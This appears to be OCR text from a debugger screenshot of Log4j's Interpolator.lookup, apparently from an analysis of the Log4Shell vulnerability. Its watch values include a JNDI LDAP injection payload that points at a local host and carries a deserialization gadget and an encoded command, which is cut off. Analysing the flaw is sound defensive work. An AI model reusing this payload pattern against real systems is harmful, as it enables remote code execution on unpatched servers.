 23 public class Interpolator extends AbstractConfigurationAwareLookup {
157 public String lookup(final LogEvent event, String var) { var: "jndi:ldap://127.0.0.1/vxHcpibXQE/CommonsCollections6/Exec/eyJjbWQiOiJ
167 ((ConfigurationAware) lookup).setConfiguration(this.configuration);
168 }
169
170 String value = null; value: null
171 if (lookup != null) {
172 value = event == null ? lookup.lookup(name) : lookup.lookup(event, name); lookup: JndiLookup@2056 name: "ldap://
173 }
{JndiLookup@2056}
174
175 if (value != null) {
176 return value;